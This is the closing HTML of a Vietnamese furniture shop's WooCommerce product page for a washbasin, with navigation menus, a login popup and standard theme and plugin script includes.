	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/">Phòng bếp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3896"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/">Phòng tắm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/">Xu hướng thiết kế</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/">Liên hệ</a></li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ec77f28bf4" /><input type="hidden" name="_wp_http_referer" value="/san-pham/lavabo-tg366/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://noithattrangiathanhhoa.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/noithattrangiathanhhoa.com.vn"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ph\u00f2ng t\u1eafm","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-tam\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lavabo","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/danh-muc\/phong-tam\/lavabo\/"}},{"@type":"ListItem","position":5,"item":{"name":"Lavabo TG366","@id":"https:\/\/noithattrangiathanhhoa.com.vn\/san-pham\/lavabo-tg366\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/noithattrangiathanhhoa.com.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmssab.min.js?ver=1602411450" id="wpmssab-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/mousewheel-smooth-scroll/js/SmoothScroll.min.js?ver=1.5.1" id="SmoothScroll-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/wpmss/wpmss.min.js?ver=1602411450" id="wpmss-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"122","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script defer type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753779929" id="akismet-frontend-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->

</body>
</html>
